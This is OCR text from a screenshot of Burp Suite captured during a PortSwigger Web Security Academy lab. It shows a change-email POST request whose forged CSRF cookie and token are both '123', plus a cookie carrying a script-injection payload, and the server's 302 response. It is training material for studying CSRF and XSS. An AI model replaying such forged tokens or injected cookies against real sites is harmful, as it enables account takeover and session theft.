 Web Security
Academy
Go to e
My Account
Your username is: wiener
Your email is: testduplicate@request
Email
Update email
Send
Cancel
<
>
Follow redirection
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0adc00d903dd58cfc0f340bc001f00f7.web-security-academy.net
3 Cookie: csrf=123; session=z54B0gJzmxG69F266hNnUU2d2FmLn6da;
LastSearchTerm=<script>alert(document.cookie)</script>
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0adc00d903dd58cfc0f340bc001f00f7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0adc00d903dd58cfc0f340bc001f00f7.web-security-academy.net/
my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=testduplicate@request&csrf=123
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6